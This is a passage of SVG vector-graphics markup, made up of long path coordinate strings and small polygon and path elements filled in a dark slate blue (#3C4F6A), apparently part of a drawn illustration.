C11.2710687,67.3587786 11.1564885,67.2244275 10.9876336,67.5541985 C10.9940632,67.482733 11.0167698,67.4137507 11.0539695,67.3526718 C10.9454198,67.2610687 10.6499237,67.6274809 10.619771,67.3526718 L10.6680153,67.2549618 C10.6318321,67.2549618 10.5594656,67.4381679 10.5654962,67.3221374 C10.5715267,67.2061069 10.6137405,67.2183206 10.6016794,67.2061069 C10.5896183,67.1938931 10.4750382,67.3709924 10.4690076,67.2977099 L10.5353435,67.1877863 C10.4569466,67.0045802 10.2458779,67.4137405 10.1192366,67.4503817 C10.1935938,67.2876789 10.1935938,67.1001073 10.1192366,66.9374046 L10.1192366,66.8885496 C9.98656489,66.8030534 9.78755725,67.0717557 9.61870229,67.151145 C9.61870229,66.778626 9.38351145,66.9129771 9.31114504,66.6748092 C9.29475606,66.7734911 9.25317809,66.8661205 9.19053435,66.9435115 C9.19053435,66.870229 9.03977099,67.1328244 9.13625954,66.8458015 L9.13625954,66.8458015 C9.20259542,66.5526718 9.13625954,66.6076336 9.06389313,66.5832061 L8.93725191,66.9618321 C8.97946565,66.351145 8.53320611,67.0534351 8.61160305,66.540458 C8.55129771,66.6198473 8.50908397,66.6076336 8.44877863,66.6931298 L8.5151145,66.4916031 C8.44274809,66.4122137 8.40656489,66.3694656 8.27992366,66.3877863 L8.34625954,66.2473282 C8.29198473,66.2473282 8.0929771,66.8091603 8.03267176,66.8030534 L8.10503817,66.4977099 C7.99648855,66.4977099 7.96633588,66.1679389 7.77938931,66.4122137 C7.77938931,66.3694656 7.82160305,66.2778626 7.84572519,66.2717557 C7.86984733,66.2656489 7.7070229,66.0091603 7.60450382,66.4305344 C7.68290076,66.1618321 7.50198473,66.3755725 7.40549618,66.4732824 L7.4778626,66.2778626 C7.35122137,66.5221374 7.33312977,66.589313 7.24267176,66.6381679 C7.15221374,66.6870229 7.27282443,66.4732824 7.27885496,66.5343511 C7.27885496,66.4122137 7.18236641,66.7114504 7.14618321,66.5832061 L7.21251908,66.4610687 C7.15824427,66.4610687 7.14015267,66.5038168 7.06778626,66.6442748 C6.99541985,66.7847328 6.97732824,66.5587786 7.01954198,66.3755725 C6.98335878,66.4854962 6.91099237,66.6259542 6.89290076,66.5648855 C6.90184736,66.5197237 6.91815137,66.476384 6.94114504,66.4366412 C6.88687023,66.2717557 6.7421374,66.6320611 6.73007634,66.4366412 C6.73445927,66.3960497 6.73445927,66.3550953 6.73007634,66.3145038 C6.80244275,66.3145038 6.85671756,66.3694656 6.85068702,66.3816794 C6.86271589,66.2149592 6.90353838,66.0516693 6.97129771,65.8992366 C6.88083969,66.0274809 6.71198473,66.3083969 6.68183206,66.2045802 L6.68183206,66.1374046 L6.68183206,66.1374046 C6.68183206,66.1374046 6.68183206,66.1374046 6.63961832,66.1374046 C6.59740458,66.1374046 6.63961832,66.070229 6.60343511,66.0641221 C6.63961832,65.9114504 6.56122137,65.9603053 6.5310687,65.9480916 C6.47679389,66.1496183 6.44664122,66.1068702 6.44061069,66.2839695 C6.44061069,66.2839695 6.44061069,66.2839695 6.44061069,66.2839695 L6.44061069,66.2839695 L6.44061069,66.2839695 L6.51900763,66.2839695 C6.47076336,66.3816794 6.42251908,66.4610687 6.41648855,66.3389313 C6.36824427,66.4671756 6.31396947,66.5954198 6.28381679,66.6564885 C6.32603053,66.3633588 6.28381679,66.1862595 6.32,66.0091603 C6.19938931,66.0946565 6.08480916,66.0091603 5.92801527,66.3938931 C5.88580153,66.4305344 5.92801527,66.2717557 5.92801527,66.210687 C5.92801527,66.1496183 5.97022901,66.210687 5.98832061,66.1312977 C5.90992366,66.2167939 5.82549618,66.1312977 5.7410687,66.3938931 C5.71091603,66.2534351 5.84358779,66.1557252 5.7410687,66.1740458 L5.77725191,66.0946565 C5.71091603,65.6244275 5.31290076,66.7053435 5.25862595,66.0946565 C5.26466244,66.1269396 5.26466244,66.1600833 5.25862595,66.1923664 C5.09580153,65.8931298 4.74,66.3022901 4.61335878,65.8625954 C4.5651145,65.7648855 4.51687023,65.9358779 4.45053435,66.0580153 L4.48671756,65.8320611 L4.36007634,66.070229 C4.22137405,66.2351145 4.36007634,65.4900763 4.1248855,65.8137405 L4.1248855,65.9664122 C4.08870229,65.929771 3.9680916,66.021374 4.01633588,65.8564885 C4.01633588,65.8564885 3.9680916,66.0030534 3.9680916,65.9236641 L3.9680916,65.8076336 L3.81732824,65.978626 C3.7570229,65.8748092 3.93793893,65.5267176 3.81732824,65.4717557 C3.72063899,65.5837403 3.65233516,65.7178851 3.61832061,65.8625954 C3.61832061,65.8625954 3.61832061,65.9419847 3.61832061,66.0580153 L3.5640458,66.1129771 C3.45797509,66.4146334 3.40689158,66.733291 3.41328244,67.0534351 L3.5278626,66.8641221 L3.5278626,67.0351145 L3.46755725,67.0351145 C3.46755725,67.2 3.51580153,67.0351145 3.5640458,66.9801527 C3.55331951,67.0407384 3.55331951,67.1027731 3.5640458,67.1633588 L3.70274809,66.8580153 C3.70274809,66.9923664 3.61229008,67.1145038 3.63641221,67.2 C3.70274809,67.0534351 3.67862595,66.8946565 3.75099237,66.8030534 C3.75099237,66.9679389 3.70877863,67.0900763 3.75099237,66.9679389 C3.74368652,67.0306734 3.72311798,67.0910772 3.69068702,67.1450382 C3.74496183,67.0473282 3.78717557,67.1450382 3.84748092,66.9496183 C3.84748092,67.1450382 3.97412214,66.9496183 3.89572519,67.248855 C3.92877223,67.1577556 3.98010638,67.0745813 4.04648855,67.0045802 C3.90175573,67.3770992 4.1610687,67.0534351 4.04648855,67.4625954 C4.16709924,67.1267176 4.23343511,67.3465649 4.3540458,67.1694656 C4.3540458,67.1694656 4.3178626,67.248855 4.3178626,67.2305344 C4.3178626,67.2122137 4.3178626,67.3770992 4.3178626,67.4503817 C4.37324205,67.2733406 4.45237896,67.104844 4.55305344,66.9496183 C4.55305344,67.2427481 4.43847328,67.2793893 4.39022901,67.5603053 C4.44450382,67.3282443 4.53496183,67.3526718 4.5651145,67.151145 C4.58120127,67.2625118 4.58120127,67.3756562 4.5651145,67.4870229 C4.66160305,67.1328244 4.61335878,67.4381679 4.70381679,67.2244275 C4.70381679,67.4137405 4.63145038,67.5664122 4.70381679,67.4687023 C4.79854186,67.5299523 4.86568758,67.6264623 4.89076336,67.7374046 L4.89076336,67.7374046 Z M6.64564885,67.5175573 C6.62781834,67.5131555 6.60920456,67.5131555 6.59137405,67.5175573 C6.59137405,67.4503817 6.63358779,67.3770992 6.64564885,67.3832061 C6.65770992,67.389313 6.63358779,67.4870229 6.63358779,67.5480916 L6.64564885,67.5175573 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="6.63358779 66.3206107 6.63358779 66.3694656 6.63358779 66.3083969"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="8.21961832 68.4458015 8.23770992 68.3908397 8.21358779 68.4335878"></polygon>
                        <path d="M17.9167176,71.7496183 C17.9146338,71.765835 17.9146338,71.7822566 17.9167176,71.7984733 C17.9167176,71.7984733 17.910687,71.7679389 17.9167176,71.7496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.17,71.9328244 L18.17,72.0183206 C18.1740411,71.9899688 18.1740411,71.9611763 18.17,71.9328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.3328244 72.1282443 18.3810687 72.048855 18.3810687 72.048855"></polygon>
                        <path d="M14.8592366,70.7664122 L14.8592366,70.7664122 C14.8109924,70.7969466 14.829084,70.7908397 14.8592366,70.7664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.071374,70.7664122 C16.048817,70.7923748 16.0246457,70.8168521 15.9990076,70.8396947 C15.9990076,70.8396947 16.0231298,70.8763359 16.071374,70.7664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.6290076 70.5160305 13.6290076 70.5099237 13.6229771 70.5099237"></polygon>
                        <path d="M15.9507634,70.8152672 C15.9507634,70.8641221 15.9507634,70.8641221 15.9990076,70.8152672 C16.0472519,70.7664122 15.980916,70.7969466 15.9507634,70.8152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.219313,72.659542 L19.219313,72.659542 C19.219313,72.659542 19.231374,72.6412214 19.219313,72.659542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,72.610687 L19.2494656,72.6473282 C19.2494656,72.6473282 19.2554962,72.659542 19.2977099,72.610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9660305,72.4458015 L18.9298473,72.5129771 L18.9660305,72.4458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.869542,72.421374 C18.869542,72.421374 18.869542,72.5984733 18.8996947,72.5679389 L18.9298473,72.5129771 C18.8635115,72.610687 18.9479389,72.3175573 18.869542,72.421374 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9419084,71.3954198 L18.9841221,71.4870229 C18.9841221,71.4076336 19.0444275,71.3038168 19.0866412,71.3038168 C19.1047328,71.0351145 19.0203053,71.4748092 18.9419084,71.3954198 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.7730534,71.1816794 C18.8273282,71.1816794 18.8212977,71.0717557 18.8454198,71.0351145 C18.7952573,71.065611 18.7670481,71.1227435 18.7730534,71.1816794 L18.7730534,71.1816794 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.1508397,70.3877863 L17.2352672,70.2167939 C17.1930534,70.2229008 17.2051145,70.2839695 17.1508397,70.3877863 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.4332061 71.1450382 16.409084 71.2671756 16.499542 71.1145038"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.8131298 69.8137405 16.8312214 69.7954198 16.7528244 69.8381679"></polygon>
                        <path d="M13.9968702,68.6656489 L13.9184733,68.8854962 C13.9546565,68.8793893 14.0571756,68.610687 13.9968702,68.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.6641221,68.4030534 C12.6942748,68.2931298 12.6641221,68.2076336 12.6279389,68.3053435 C12.5917557,68.4030534 12.6641221,68.4274809 12.6641221,68.4030534 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="9.1121374 66.7358779 9.16038168 66.6687023 9.0940458 66.7175573"></polygon>
                        <path d="M17.0362595,77.6183206 C17.0724427,77.5694656 17.1387786,77.4351145 17.1025954,77.4473282 L16.9759542,77.6610687 L17.0362595,77.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.1146565,77.1419847 C16.9970265,77.28655 16.8996224,77.4468352 16.8251908,77.6183206 C16.9578626,77.4229008 16.9156489,77.5145038 17.0724427,77.270229 C17.1025954,77.270229 17.0724427,77.3618321 17.0241985,77.4412214 C17.0603817,77.3862595 17.0241985,77.5083969 17.1146565,77.3740458 C17.2051145,77.2396947 17.1448092,77.1664122 17.0362595,77.2885496 C17.0598398,77.2383384 17.0860081,77.189416 17.1146565,77.1419847 L17.1146565,77.1419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.1476336,75.0900763 C14.1476336,75.0900763 14.1476336,75.0900763 14.1838168,75.0473282 C14.1670036,75.0566227 14.1541324,75.0718291 14.1476336,75.0900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.0451145,74.7419847 L14.0451145,74.7419847 C14.0451145,74.7419847 14.0571756,74.729771 14.0451145,74.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.3296183,75.7984733 L15.3296183,75.7129771 C15.2934351,75.7862595 15.3175573,75.7740458 15.3296183,75.7984733 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5779389,77.5328244 C16.5947698,77.519214 16.6090655,77.5026693 16.6201527,77.4839695 L16.6201527,77.4839695 L16.5779389,77.5328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.9567939 75.8839695 15.9567939 75.8839695 16.0050382 75.7984733"></polygon>
                        <path d="M16.3909924,76.0610687 C16.3342118,76.1403156 16.2837959,76.2240443 16.240229,76.3114504 C16.2652334,76.2705297 16.2934681,76.2317261 16.3246565,76.1954198 L16.3909924,76.0610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,75.6946565 L15.709542,75.6274809 L15.6793893,75.6946565 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M3.1419084,72.8183206 L3.1419084,72.7816794 C3.13884448,72.7936961 3.13884448,72.8063039 3.1419084,72.8183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="2.87053435 71.6763359 2.87656489 71.6641221 2.90671756 71.5541985"></polygon>
                        <path d="M13.7616794,74.3206107 L13.7616794,74.3206107 C13.7616794,74.3206107 13.7737405,74.3083969 13.7616794,74.3206107 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M10.0408397,72.9770992 C10.0408397,73.1725191 9.89007634,73.1847328 9.8840458,73.4045802 C9.9021374,73.3251908 10.0468702,73.1114504 10.0408397,72.9770992 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5779389,77.5022901 L16.5779389,77.5022901 C16.5779389,77.5022901 16.5719084,77.5083969 16.5779389,77.5022901 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.8028244,74.0396947 L12.7726718,74.1312977 C12.7874568,74.1025761 12.7976349,74.0716552 12.8028244,74.0396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3636641,74.6076336 L13.3636641,74.6076336 C13.3636641,74.6076336 13.3576336,74.6076336 13.3636641,74.6076336 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.3324427,74.1679389 C12.3324427,74.1679389 12.3324427,74.119084 12.3324427,74.1679389 L12.3324427,74.1679389 C12.3324427,74.1679389 12.3384733,74.1312977 12.3324427,74.1679389 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="11.9645802 74.0152672 11.9645802 74.0580153 11.9645802 74.0580153"></polygon>
                        <path d="M4.30580153,73.0137405 C4.30580153,72.9526718 4.30580153,72.8854962 4.3359542,72.8244275 C4.30580153,72.9709924 4.22137405,73.0076336 4.30580153,73.0137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.6322137,77.4290076 C16.6322137,77.4778626 16.59,77.4961832 16.5779389,77.5022901 L16.5779389,77.5022901 C16.6080916,77.4717557 16.6261832,77.4290076 16.6322137,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.6932061,75.7007634 L11.6509924,75.6519084 C11.6558436,75.6744546 11.6717827,75.6929014 11.6932061,75.7007634 L11.6932061,75.7007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M6.98335878,73.7648855 L6.98335878,73.7648855 C6.98335878,73.7648855 6.97129771,73.7648855 6.98335878,73.7648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.4580153,75.5969466 C11.4646249,75.5483209 11.4646249,75.4990074 11.4580153,75.4503817 L11.4580153,75.4992366 L11.4580153,75.5969466 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M3.82335878,73.2030534 C3.87763359,73.2030534 3.91381679,72.9465649 3.9680916,72.7938931 C4.05251908,72.7389313 3.9680916,73.0015267 3.9680916,73.1480916 C4.02236641,73.0870229 4.11885496,72.848855 4.14900763,72.8671756 C4.15577965,72.9055484 4.15577965,72.9448332 4.14900763,72.9832061 C4.25152672,72.7816794 4.28770992,72.9832061 4.40832061,72.751145 L4.40832061,72.8183206 C4.40832061,72.6839695 4.46862595,72.5496183 4.49877863,72.4519084 C4.49877863,72.4519084 4.58923664,72.2931298 4.55305344,72.4519084 C4.55305344,72.4519084 4.51687023,72.5129771 4.49877863,72.5679389 L4.5470229,72.4946565 C4.50480916,72.7572519 4.48671756,72.5740458 4.43847328,72.7633588 C4.51083969,72.6961832 4.62541985,72.5007634 4.64954198,72.5801527 C4.58923664,72.8305344 4.5289313,72.6412214 4.5289313,72.8732824 L4.49274809,72.7633588 C4.43847328,73.1664122 4.49274809,72.7267176 4.39625954,73.1541985 C4.45656489,73.2458015 4.51687023,73.0503817 4.57717557,73.1541985 C4.63145038,73.0198473 4.62541985,72.9465649 4.67969466,72.8183206 C4.86061069,72.6045802 4.60732824,73.4290076 4.77618321,73.1541985 C4.84251908,72.9954198 4.93900763,72.6900763 4.9510687,72.8732824 L4.85458015,73.1419847 C4.92694656,73.1908397 5.01137405,72.7572519 5.04152672,72.9648855 C4.99931298,73.0687023 4.95709924,73.0381679 4.95709924,73.0748092 C4.95709924,73.3129771 5.03549618,72.9282443 5.07770992,72.940458 L5.02343511,73.1908397 C5.11389313,73.1908397 5.25259542,73.0198473 5.36114504,73.0015267 C5.3268446,73.0722028 5.30636677,73.1489299 5.30083969,73.2274809 C5.45160305,73.1358779 5.53603053,73.3251908 5.60839695,73.5083969 L5.71091603,73.3068702 C5.71091603,73.3068702 5.71091603,73.410687 5.71091603,73.4473282 C5.71091603,73.4839695 5.75312977,73.3129771 5.79534351,73.2335878 C5.83755725,73.1541985 5.79534351,73.3679389 5.75916031,73.4290076 C5.88580153,73.270229 6.09083969,73.1053435 6.10290076,73.3557252 L6.10290076,73.4167939 C6.13908397,73.5206107 6.3019084,73.0015267 6.3019084,73.2152672 L6.3019084,73.2519084 C6.41045802,73.3801527 6.62152672,73.2519084 6.62755725,73.5877863 C6.7421374,73.2885496 6.7240458,73.7648855 6.86274809,73.3435115 C6.86274809,73.5755725 6.86274809,73.648855 6.8989313,73.8198473 C6.8989313,73.8198473 7.01954198,73.5694656 7.06778626,73.5389313 L7.00145038,73.7587786 L7.12206107,73.5450382 L7.06778626,73.8137405 L7.12206107,73.7709924 C7.10692452,73.7150254 7.10692452,73.6559669 7.12206107,73.6 C7.20648855,73.5145038 7.20045802,73.7954198 7.16427481,73.9053435 L7.23664122,73.7648855 C7.21324893,73.8246476 7.18068513,73.8802946 7.14015267,73.929771 C7.27885496,73.7221374 7.07984733,74.1679389 7.20648855,73.978626 C7.22021624,73.9175609 7.24043597,73.8581814 7.26679389,73.8015267 C7.26679389,73.9480916 7.3210687,73.9725191 7.39343511,73.929771 L7.33312977,74.0824427 C7.41152672,74.1496183 7.55022901,74.0824427 7.65274809,74.0824427 C7.65723369,73.9548501 7.69923034,73.8315182 7.77335878,73.7282443 L7.7070229,73.9603053 C7.77335878,73.8259542 7.7070229,73.8625954 7.80351145,73.7038168 C7.83366412,73.740458 7.74320611,73.9725191 7.69496183,74.0458015 L7.77335878,73.978626 C7.77335878,74.0519084 7.7251145,74.0824427 7.69496183,74.1679389 C7.76129771,74.0335878 7.69496183,74.4305344 7.80954198,74.1679389 L7.80954198,74.2412214 C7.91206107,74.2778626 7.98442748,74.2412214 8.0748855,74.2412214 C8.14122137,74.0396947 8.15931298,74.0946565 8.23770992,73.9419847 C8.27992366,74.0274809 8.29198473,74.210687 8.37641221,74.2167939 C8.46083969,74.2229008 8.44877863,74.0519084 8.50908397,73.9419847 C8.45480916,74.1251908 8.50908397,74.1374046 8.44877863,74.2534351 C8.55129771,74.2534351 8.57541985,74.2534351 8.73824427,74.1496183 C8.74445394,74.0889431 8.7586511,74.0293818 8.78045802,73.9725191 C8.81061069,73.9725191 8.78045802,74.0641221 8.78045802,74.1557252 L8.78045802,74.1557252 C9.00358779,73.929771 8.88900763,74.7664122 9.11816794,74.448855 L9.11816794,74.448855 L9.29305344,74.2900763 C9.32923664,74.3389313 9.21465649,74.4183206 9.21465649,74.5465649 C9.43175573,74.2839695 9.37748092,74.6503817 9.54030534,74.4854962 C9.41969466,75.0473282 9.80564885,74.540458 9.78152672,74.919084 L9.81770992,74.7908397 C9.89007634,74.6748092 9.81770992,74.870229 9.81770992,74.9068702 C9.85389313,74.8091603 9.81770992,74.7847328 9.87198473,74.7236641 C10.1433588,74.6503817 10.2398473,75.0717557 10.4087023,75.2671756 C10.4750382,75.3343511 10.7041985,74.6564885 10.6861069,74.9740458 L10.5715267,75.1938931 C10.8368702,74.9801527 10.891145,75.3343511 11.1383969,75.1938931 C11.1082443,75.2427481 11.0780916,75.3099237 11.0660305,75.3038168 C11.0298473,75.4870229 11.1806107,75.3587786 11.2348855,75.2244275 C11.2348855,75.2244275 11.1926718,75.3526718 11.1806107,75.4259542 C11.1685496,75.4992366 11.3494656,75.2427481 11.3012214,75.4259542 C11.2900894,75.4482397 11.275875,75.468803 11.2590076,75.4870229 C11.3132824,75.4137405 11.3494656,75.5480916 11.4037405,75.3465649 C11.4037405,75.4625954 11.5484733,75.3038168 11.5484733,75.4381679 C11.669084,75.2366412 11.6087786,75.5847328 11.7414504,75.2793893 C11.6087786,75.5969466 11.7414504,75.578626 11.8379389,75.4442748 C11.7836641,75.5358779 11.8379389,75.5541985 11.759542,75.6824427 C11.8017557,75.6824427 11.8680916,75.6519084 11.9223664,75.4870229 C11.8439695,75.8961832 12.199771,75.248855 12.0490076,75.7496183 C12.2016508,75.6537452 12.3686608,75.5836206 12.5435115,75.5419847 C12.4108397,75.8534351 12.4108397,75.5419847 12.2781679,75.8534351 C12.4349618,75.7679389 12.6098473,75.5236641 12.6822137,75.6458015 C12.7545802,75.7679389 12.6098473,75.7740458 12.5796947,75.8229008 C12.7364885,75.7435115 12.7666412,75.9450382 12.9354962,75.8229008 C12.9208593,75.8497662 12.9025915,75.8744316 12.8812214,75.8961832 C12.8812214,75.8961832 12.8812214,75.9572519 12.9596183,75.8167939 L12.9294656,75.8167939 C13.0052563,75.6344881 13.1090593,75.4654766 13.2370229,75.3160305 C13.0259542,75.7068702 13.2852672,75.4564885 13.0138931,75.9267176 C13.0612057,75.8765645 13.0963093,75.8159238 13.1164122,75.7496183 C13.1138186,75.8209742 13.0884241,75.8895499 13.0440458,75.9450382 C13.1405344,75.8961832 13.1827481,75.7374046 13.2430534,75.7679389 C13.3033588,75.7984733 13.1887786,75.8534351 13.1465649,75.9328244 C13.2370229,75.810687 13.3214504,75.6946565 13.3455725,75.7740458 C13.3696947,75.8534351 13.3093893,75.8717557 13.2973282,75.859542 C13.3877863,75.859542 13.598855,75.5725191 13.6350382,75.7435115 C13.4782443,76.0305344 13.6350382,75.859542 13.520458,76.1160305 L13.6048855,76.0610687 L13.6410687,75.9267176 C13.6832824,75.9267176 13.8038931,75.7862595 13.8038931,75.8839695 L13.7254962,75.9755725 L13.8280153,75.9755725 L13.8280153,75.8534351 C13.9305344,75.7435115 13.9667176,75.529771 13.9908397,75.6274809 C14.0149618,75.7251908 14.039084,75.6274809 13.9908397,75.810687 L13.9908397,75.810687 C14.051145,75.7435115 14.1114504,75.670229 14.1174809,75.7435115 C14.1235115,75.8167939 13.9848092,76.0244275 13.960687,76.0793893 C14.0812977,75.8778626 14.0933588,76.0793893 14.2260305,75.859542 C14.1846367,75.924849 14.1502677,75.9944571 14.1235115,76.0671756 L14.22,75.9022901 C14.2120158,75.9734169 14.1894194,76.0420642 14.1536641,76.1038168 C14.2019084,76.1648855 14.2803053,75.7679389 14.2923664,75.9450382 C14.2782464,75.9650324 14.2620748,75.9834558 14.2441221,76 C14.2863359,76.1099237 14.4370992,75.9572519 14.4672519,76.0732824 C14.3707634,76.3419847 14.3828244,76.1099237 14.3044275,76.3358779 C14.4250382,76.3358779 14.6481679,76.1282443 14.7145038,76.2320611 L14.7145038,76.1954198 C14.8954198,75.8412214 14.7145038,76.4091603 14.829084,76.2625954 C14.7938503,76.3091181 14.765416,76.3605364 14.7446565,76.4152672 C14.7808397,76.5068702 14.919542,76.4152672 15.0703053,76.3236641 L15.0160305,76.4091603 C15.0160305,76.5129771 15.0944275,76.5068702 15.1125191,76.5679389 C15.1667939,76.4824427 15.1848855,76.5068702 15.2331298,76.3664122 C15.1125191,76.9770992 15.6130534,76.2015267 15.5165649,76.6961832 C15.5165649,76.6961832 15.4441985,76.7633588 15.4562595,76.7694656 L15.5889313,76.7328244 C15.6252501,76.6599274 15.6496877,76.581562 15.6612977,76.5007634 C15.7216031,76.4152672 15.7819084,76.3541985 15.8060305,76.3664122 C15.7250021,76.4654861 15.6746543,76.5865758 15.6612977,76.7145038 C15.6612977,76.6656489 15.709542,76.6167939 15.7336641,76.5679389 C15.6492366,76.8671756 15.8964885,76.2564885 15.8723664,76.4763359 L15.8301527,76.5557252 C15.8723664,76.5557252 15.9507634,76.4335878 15.968855,76.470229 C15.890458,76.6534351 15.8964885,76.5374046 15.8241221,76.6839695 C15.8663359,76.6839695 16.0653435,76.3847328 16.0170992,76.5801527 C15.9748855,76.6229008 15.9507634,76.610687 15.9085496,76.6534351 C15.8422137,76.8854962 15.8723664,76.8305344 15.9085496,76.8793893 L15.9085496,76.8793893 L15.9085496,77.0076336 L15.9085496,76.940458 C16.1859542,76.5007634 16.0472519,76.9038168 16.2643511,76.6351145 C16.059313,76.8916031 16.1738931,76.7938931 16.0653435,76.9954198 C16.060129,77.0635422 16.0416847,77.1299519 16.0110687,77.1908397 C16.1256489,77.0442748 16.0110687,77.3435115 16.1618321,77.129771 C16.1316794,77.1969466 16.1919847,77.129771 16.1015267,77.3129771 C16.1678626,77.2824427 16.149771,77.1908397 16.1980153,77.1114504 C16.3668702,76.9221374 16.1980153,77.459542 16.4452672,77.1969466 C16.5839695,77.1114504 16.7106107,76.8977099 16.8372519,76.8244275 C16.806214,76.9097143 16.7567674,76.9869094 16.6925191,77.0503817 C16.6925191,77.1664122 16.7226718,77.1664122 16.7950382,77.1114504 C16.7591575,77.1677501 16.7326712,77.2296459 16.7166412,77.2946565 C16.7528244,77.2946565 16.8553435,77.0687023 16.849313,77.1847328 C16.8432824,77.3007634 16.7347328,77.3679389 16.680458,77.4290076 C16.7467939,77.3862595 16.8432824,77.2824427 16.9096183,77.2458015 C16.8694317,77.3305609 16.8142452,77.4071441 16.7467939,77.4717557 C16.8594036,77.4348859 16.9541504,77.3563845 17.0121374,77.2519084 L17.0121374,77.1725191 C17.0121374,77.1725191 16.939771,77.3312977 16.9096183,77.3557252 C16.8070992,77.4839695 16.9096183,77.270229 16.9096183,77.2030534 L16.9578626,77.2030534 C17.1267176,76.8061069 16.8191603,77.2030534 16.7829771,77.1603053 L16.9458015,76.8916031 L16.7769466,77.0992366 C16.8050958,76.9999829 16.8545136,76.9082369 16.9216794,76.8305344 C16.9518321,76.6717557 16.8372519,76.9099237 16.8854962,76.7450382 C16.8808037,76.7290998 16.8808037,76.7121215 16.8854962,76.6961832 L16.8070992,76.7572519 C16.8432824,76.7022901 16.9035878,76.5618321 16.9035878,76.610687 C16.9035878,76.4152672 16.6925191,76.7633588 16.7769466,76.5435115 L16.7769466,76.5435115 C16.6442748,76.5862595 16.6683969,76.7389313 16.4814504,76.9465649 L16.6864885,76.4152672 L16.5779389,76.6167939 C16.5779389,76.6167939 16.5779389,76.5801527 16.6080916,76.5007634 C16.499542,76.6229008 16.5658779,76.5923664 16.4814504,76.7145038 C16.5296947,76.5068702 16.3125954,76.7145038 16.4814504,76.4091603 C16.3849618,76.5557252 16.4814504,76.5496183 16.3608397,76.6351145 C16.5236641,76.2748092 16.2764122,76.6351145 16.3125954,76.4824427 C16.3487786,76.329771 16.409084,76.421374 16.4512977,76.2442748 C16.2703817,76.5374046 16.4030534,76.1343511 16.3367176,76.1770992 C16.2161069,76.421374 16.2161069,76.2381679 16.1135878,76.2931298 C16.1618321,76.2137405 16.071374,76.1038168 16.059313,75.9877863 L16.059313,75.9450382 C15.9266412,76.189313 15.8964885,76.1160305 15.8301527,76.1465649 C15.8691541,76.0520608 15.9242688,75.9652415 15.9929771,75.8900763 L15.9567939,75.8900763 C15.9085496,75.9633588 15.8783969,76 15.8361832,76.0122137 L15.9387023,75.8351145 C15.8783969,75.8351145 15.7276336,76 15.7216031,75.8351145 C15.6371756,76.0061069 15.540687,76.3419847 15.4200763,76.4458015 C15.459843,76.3448454 15.5103983,76.2485984 15.5708397,76.1587786 C15.5708397,76.1587786 15.5165649,76.2259542 15.5225954,76.1587786 L15.6251145,76.0122137 C15.6251145,75.9328244 15.5467176,76.140458 15.528626,76.1099237 C15.5949618,75.9816794 15.5587786,76.0061069 15.6130534,75.9022901 C15.6130534,75.9022901 15.6130534,75.9694656 15.6130534,75.9022901 C15.6025814,75.8215961 15.612971,75.7395312 15.6432061,75.6641221 C15.6070229,75.7435115 15.5587786,75.8473282 15.528626,75.8534351 C15.4984733,75.859542 15.5889313,75.6824427 15.5889313,75.5969466 C15.5346565,75.6885496 15.5467176,75.5969466 15.450229,75.7740458 C15.450229,75.7740458 15.4803817,75.670229 15.4984733,75.6152672 C15.4321374,75.6885496 15.3658015,75.578626 15.2934351,75.8045802 L15.2934351,75.8045802 L15.2934351,75.8045802 C15.1125191,75.9633588 